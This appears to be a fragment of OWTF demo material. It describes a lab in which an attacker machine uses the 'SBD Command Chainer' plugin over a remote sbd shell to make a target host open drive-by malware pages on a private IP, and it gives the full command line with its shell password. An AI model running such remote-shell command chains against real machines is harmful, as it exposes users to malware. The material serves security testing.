 2) Attacker machine runs the 'SBD Command Chainer' aux plugin
3) Attacker machine instructs the OWTF Agent to visit a number of mali
cious links
# owtf.py -f -o SBD_CommandChainer RHOST=192.168.7.7 ISHELL_EXIT_METHOD
=wait ISHELL_COMMANDS_BEFORE_EXIT="sleep 5#killall firefox" COMMAND_PRE
FIX="nohup /usr/lib/firefox-7.0.1/firefox http://192.168.7.25/DriveBy/m
alware-samples/test_00" COMMAND_SUFIX=".html &" TEST="01,02,03,04,05,06
,07,08,09,10" SBD_PASSWORD="OWTFtest"
demos manual 1 manual 2 manual 3 192.168.7.7